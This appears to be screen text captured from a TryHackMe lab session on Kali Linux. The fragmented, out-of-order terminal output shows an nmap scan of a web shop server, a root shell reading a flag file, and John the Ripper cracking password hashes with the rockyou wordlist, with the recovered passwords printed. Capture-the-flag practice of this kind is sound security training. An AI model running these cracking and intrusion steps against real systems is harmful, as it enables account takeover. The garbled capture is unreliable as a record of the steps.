 0c:29ff:fe2b:b23c/64 fe80::20c:29ff:fe2b:b23c/64
docker0          DOWN
tun0             UNKNOWN        10.17.3.153/17 fe80::5b67:ee8a:7d20:f4c0/64
Burp Suite Community Edition
┌──(kali㉿kali)-[~]
└─$
Error
2: kali@kali: ~/Desktop/THM/rooms
| ssh-hostkey:
|   2048 a8:b9:f0:d3:e4:b3:17:9c:7f:b6:7d:28:72:8a:e4:77 (RSA)
|   256 07:f2:d9:85:77:74:52:2a:73:76:70:35:73:70:c3:9e (ECDSA)
|_  256 23:ba:e8:b6:8b:a2:ac:58:3b:f4:04:dc:6e:36:b7:f2 (ED25519)
80/tcp open  http    Werkzeug httpd 0.16.1 (Python 3.6.9)
|_http-title: Shop
|_http-server-header: Werkzeug/0.16.1 Python/3.6.9
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.56 seconds
------------------------------------------------------------
Combined scan completed in 0:02:10.511642
Press enter to quit...
q
┌──(kali㉿kali)-[~/Desktop/THM/rooms/lfi]
└─$ cd ..
┌──(kali㉿kali)-[~/Desktop/THM/rooms]
└─$
4: kali@kali: ~/Desktop/THM/rooms
Jan 28 19:00:21 walk kernel: BIOS-e820: [mem 0x00000000000f0000-0x00000000000fffff] reserved
Jan 28 19:00:21 walk kernel: BIOS-e820: [mem 0x0000000000100000-0x000000003ffeffff] usable
Jan 28 19:00:21 walk kernel: BIOS-e820: [mem 0x000000003fff0000-0x000000003fffffff] ACPI data
Jan 28 19:00:21 walk kernel: BIOS-e820: [mem 0x00000000fec00000-0x00000000fec00fff] reserved
Jan 28 19:00:21 walk kernel: BIOS-e820: [mem 0x00000000fee00000-0x00000000fee00fff] reserved
!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.txt
H1EQRK5XEX140H2KMO08
# Connection to 10.10.249.245 closed by remote host.
Connection to 10.10.249.245 closed.
┌──(kali㉿kali)-[~/Desktop/THM/rooms/lfi]
└─$ cd ..    255 ⨯
┌──(kali㉿kali)-[~/Desktop/THM/rooms]
└─$
6: kali@kali: ~/Desktop/THM/rooms/lfi
Aa
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
hacking          (root)
1g 0:00:00:23 DONE (2022-02-21 01:41) 0.04329g/s 3302p/s 3302c/s 3302C/s honda2000..drunk1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/Desktop/THM/rooms/lfi]
└─$ nano hash1
┌──(kali㉿kali)-[~/Desktop/THM/rooms/lfi]
└─$ john hash1 --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
password09       (falcon)
1g 0:00:00:06 DONE (2022-02-21 01:42) 0.1543g/s 2923p/s 2923c/s 2923C/s soldado..playas
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
5: kali@kali: ~
┌──(kali㉿kali)-[~]
└─$